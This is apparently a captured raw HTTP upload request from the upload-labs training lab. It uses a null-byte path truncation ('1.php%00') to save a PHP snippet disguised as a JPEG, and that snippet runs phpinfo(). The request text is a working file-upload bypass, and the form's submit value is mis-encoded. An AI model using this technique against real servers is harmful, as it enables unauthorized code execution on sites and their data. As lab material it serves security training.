 Raw Params Headers Hex
1 POST /upload-labs/Pass-12/index.php?save_path=../upload/1.php%00 HTTP/1.1
2 Host: 10.10.10.129
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.129/upload-labs/Pass-12/index.php?action=show_code
8 Connection: close
9 Content-Type: multipart/form-data; boundary=---------------------------120691777920659
10 Content-Length: 322
11
12 -----------------------------120691777920659
13 Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
14 Content-Type: image/jpeg
15
16 <?php
17 phpinfo();
18
19 ?>
20 -----------------------------120691777920659
21 Content-Disposition: form-data; name="submit"
22
23 涓婁紶
24 -----------------------------120691777920659--
25